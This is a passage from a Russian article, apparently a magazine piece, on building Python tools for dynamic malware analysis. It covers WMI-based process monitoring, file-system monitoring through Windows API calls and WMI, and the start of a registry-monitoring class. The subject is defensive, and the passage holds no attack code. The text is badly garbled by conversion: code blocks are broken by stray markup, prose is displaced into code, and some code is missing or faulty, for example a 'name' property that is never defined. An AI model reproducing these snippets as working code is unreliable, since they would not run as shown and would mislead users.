Вообще, делать такие вещи просто в бесконечном цикле не очень хорошо, поэтому мы оформим все это в виде класса, чтобы потом запускать его в отдельном потоке. Таким образом мы получим возможность отслеживать в одном потоке, например, моменты создания процессов, а в другом - их уничтожения. Итак, класс ProcessMonitor:

class ProcessMonitor():

```
_init__(self, notify_filter='operation'):
    def
        self. process property = {'Caption': None,
            'CreationDate': None,
            'ProcessID': None,
        \}self._process_watcher = wmi.WMI().Win32_Process.watch_for(
            notify_filter
        \big)def update(self):
        process = self._process_watcher()
        self._process_property['EventType'] = process.event_type
        self._process_property['Caption'] = process.Caption
        self._process_property['CreationDate'] = process.CreationDate
        self._process_property['ProcessID'] = process.ProcessID
    @property
    def event_type(self):
        return self._process_property['EventType']
    @property
    def caption(self):
        return self._process_property['Caption']
    @property
    def creation_date(self):
        return date_time_format(self._process_property['CreationDate'
\left| \ \right)@property
    def process_id(self):
        return self._process_property['ProcessID']
                              мы создаем
                                            список свойств процесса
При
     инициализации класса
```
в момент инициализации класса и по умолчанию задано как "operation"). Список свойств процесса может быть расширен (более подробно о свойствах процессов можно почитать здесь).

\_process\_property в виде словаря и определяем объект наблюдателя

за процессами (при этом значение notify\_filter может быть определено

Метод update() обновляет поля \_process\_property, когда происходит событие, определенное значением notify\_filter, а методы event\_type, caption, creation\_date и process\_id позволяют получить значения соответствующих полей списка свойств процесса (обрати внимание, что эти методы объявлены как свойства класса с использованием декоратора @property).

Теперь это все можно запускать в отдельном потоке. Для начала создадим класс Monitor, наследуемый от класса Thread (из Python-модуля threading):

```
from threading import Thread
import wmi
import pythoncom
\ddot{\phantom{0}}# Не забываем вставить здесь описание класса ProcessMonitor
\ddot{\phantom{a}}class Monitor(Thread):
    def __init_(self, action):
         self._action = actionThread. __init__(self)
    def run(self):
        pythoncom.CoInitialize()
        proc_mon = ProcessMonitor(self._action)
        while True:
             proc_mon.update()
             print(
                  proc mon.creation date,
                  proc mon.event type,
                  proc mon.name,
                  proc mon.process id
             \mathcal{C}
```
При желании цикл можно сделать прерываемым, например по нажатию какого-либо сочетания клавиш (для этого нужно использовать возможности модуля keyboard и его функции is\_pressed()). Вместо вывода результатов на экран можно писать результат работы программы в лог-файл, для чего применяется соответствующая функция, которую следует использовать вмес-TO  $print()$ .

Далее уже можно запускать мониторинг событий процессов в отдельных потоках:

```
# Отслеживаем события создания процессов
mon creation = Monitor('creation')
mon_creation.start()
# Отслеживаем события уничтожения процессов
mon deletion = Monitor('deletion')
mon deletion.start()
```
В итоге получим примерно следующую картину.

Pe

pythoncom.CoUninitialize()



создания и уничтожения процессов

Продолжение статьи -

# МАЛВАРЬ НА ПРОСВЕТ

ИСПОЛЬЗУЕМ РҮТНОМ ДЛЯ ДИНАМИЧЕСКОГО АНАЛИЗА<br>ВРЕДОНОСНОГО КОДА

#### СЛЕДИМ ЗА ФАЙЛОВЫМИ ОПЕРАЦИЯМИ

Здесь, как мы и говорили в начале, можно пойти двумя путями: использовать специализированные API-функции Windows или возможности, предоставляемые механизмом WMI. В обоих случаях мониторинг событий лучше выполнять в отдельном потоке, так же как мы сделали при отслеживании процессов. Поэтому для начала опишем базовый класс FileMonitor, а затем от него наследуем класс FileMonitorAPI, в котором будем использовать специализированные API-функции Windows, и класс FileMonitorWMI, в котором применим механизмы WMI.

Итак, наш базовый класс будет выглядеть примерно так:

#### class FileMonitor:



Здесь при инициализации также используется параметр notify\_filter (его возможные значения определяются в зависимости от того, используются API или WMI) и параметр \*\* kwargs, с помощью которого определяется путь к отслеживаемому файлу или каталогу, его имя, расширение и прочее. Эти значения также зависят от использования API или WMI и будут конкретизированы уже в классах-наследниках. При инициализации класса создается словарь \_event\_property для хранения свойств события: имя диска, путь к файлу, имя файла, расширение, метка времени и тип события (по аналогии с классом мониторинга событий процессов). Ну а с остальными методами нашего базового класса, я думаю, все и так понятно: они позволяют получить значения соответствующего поля из словаря свойств события.

#### Используем API Windows

В основу этого варианта реализации мониторинга будет положена функция WaitForSingleObject(). Упомянутая функция занимается тем, что ждет, ког-

да объект (хендл которого передан в качестве первого параметра) перейдет в сигнальное состояние, и возвращает WAIT\_OBJECT\_0, когда объект изменит свое состояние. Помимо этой функции, в Windows есть весьма полезная функция ReadDirectoryChangesW(), назначение которой - следить за изменениями файла или каталога, указанного в одном из параметров функции. мы задействуем API CreateFile() Также в процессе мониторинга u CreateEvent().

Итак, начнем.





```
class FileMonitorAPI(FileMonitor):
```


notify filter коррелируют параметра Значения  $\mathsf{C}$ константами FILE NOTIFY CHANGE FILE NAME, FILE\_NOTIFY\_CHANGE\_DIR\_NAME или FILE\_NOTIFY\_CHANGE\_LAST\_WRITE. Для их преобразования мы ниже опишем специальный метод. Также определим метод update(), с помощью которого и будем обновлять сведения о произошедшем событии.





self. set watcher()

Напишем метод установки «наблюдателя» за событиями в файловой системе (в ней мы задействуем функцию ReadDirectoryChangesW()):



Поскольку в качестве одного из параметров ReadDirectoryChangesW() принимает константы, определяющие тип отслеживаемого события, то определим метод, преобразующий значения параметра notify\_filter в указанные константы.

```
def _get_notify_filter_const(self):
     if self._notify_filter == 'FileNameChange':
          return win32con.FILE_NOTIFY_CHANGE_FILE_NAME
     \ddot{\bullet} \ddot{\bullet} \ddot{\bullet}
```
Здесь для простоты показано преобразование в константу только одного значения notify\_filter, по аналогии можно описать преобразование дру-ГИХ ЗНАЧЕНИЙ notify filter в КОНСТАНТЫ FILE NOTIFY CHANGE DIR NAME ИЛИ FILE\_NOTIFY\_CHANGE\_LAST\_WRITE.

Далее определим методы, возвращающие сохраненные в буфере **buffer** свойства события при наступлении этого события. Возвращающий тип события метод выглядит так:

```
def _get_event_type(self):
   result = ''if self._num_bytes_returned != 0:
        result = self. ACTIONS.get(win32file.FILE_NOTIFY_INFORMATION(
            self._buffer, self._num_bytes_returned)[0][0], 'Uncnown')
    return result
```
В этом методе используется константа \_ACTIONS, содержащая возможные действия с отслеживаемым файлом или каталогом. Эта константа определена в виде словаря следующим образом:



Метод, возвращающий путь к отслеживаемому файлу:

```
def _get_path(self):
    result = ''if self. num_bytes_returned != 0:
        result = win32file.GetFinalPathNameByHandle(
            self._directory,
            win32con.FILE_NAME_NORMALIZED
        \mathcal{E}return result
```
Метод, возвращающий имя отслеживаемого файла, которое было сохранено в **buffer** при наступлении события:

```
def _get_file_name(self):
   result = ''if self. num_bytes_returned != 0:
        result = win32file.FILE_NOTIFY_INFORMATION(
            self._buffer, self._num_bytes_returned)[0][1]
    return result
```
Задействовать это все можно следующим образом (по аналогии с мониторингом процессов):

from threading import Thread import pywintypes

```
import win32api
import win32event
import win32con
import win32file
import winnt
\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}# Не забываем вставить здесь описание классов FileMonitor и
FileMonitorAPI
\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}# Опишем класс Monitor, наследуемый от Thread
class Monitor(Thread):
           init_ (self):def
         Thread. __init_(self)
    def run(self):
         # Используем значение notify_filter по умолчанию
         file_mon = pymonitor.FileMonitorAPI(Path=r'e:\\example')
         while True:
              file_mon.update()
              print(file_mon.timestamp,
                   file_mon.path,
                   file_mon.file_name,
                   file_mon.event_type
              \mathcal{C}# Создадим экземпляр класса Monitor
mon = Monitor()
```
# Запустим процесс мониторинга mon.start()

#### Используем WMI

Мониторинг событий файловой системы с использованием WMI похож на ранее рассмотренное отслеживание событий с процессами. Для того чтобы следить за изменениями конкретного файла, воспользуемся следующим КОДОМ:

#### import wmi

```
notify filter = "creation"
# «Наблюдатель» за изменениями в файле
file_watcher = wmi.WMI().CIM_DataFile.watch_for(
    notify_filter, Drive = 'e:', Path=r'\\example_dir\\', FileName=
'example_file', Extension = 'txt'
\mathcal{L}
```
while  $T$ rue:



Здесь видно, что, помимо параметра notify\_filter, еще передаются параметры, определяющие файл, события которого необходимо отслеживать. Обрати внимание на особенность написания параметра Path с модификатором г (он нужен для того, чтобы получить требуемое количество слешей-разделителей в строке).

Для отслеживания изменений в каталоге, а не в файле вместо класса **CIM DataFile** необходимо использовать класс CIM Directory (более подробно о работе с файловой системой с помощью WMI можно почитать здесь):

```
directory_watcher = wmi.WMI().CIM_Directory.watch_for(
   notify_fitter, Drive = 'e.', Path=r'\(\example\_dir\')
```
Конечно, все это желательно оформить в виде класса — наследника от нашего базового класса FileMonitor, описанного выше, чтобы мониторинг событий файловой системы можно было запустить в отдельном потоке. В целом полную реализацию описанных классов по мониторингу файловой системы можно посмотреть на моем гитхабе.

# МАЛВАРЬ НА ПРОСВЕТ

ИСПОЛЬЗУЕМ РҮТНОN ДЛЯ ДИНАМИЧЕСКОГО АНАЛИЗА ВРЕДОНОСНОГО КОДА

#### МОНИТОРИМ ДЕЙСТВИЯ С РЕЕСТРОМ

Так же как и события файловой системы, события реестра можно отслеживать либо с помощью специализированных API-функций, либо с использованием механизмов WMI. Предлагаю, как и в случае с событиями файловой системы, начать с написания базового класса RegistryMonitir, от которого наследовать классы RegistryMonitorAPI и RegistryMomitorWMI:

#### class RegistryMonitor:

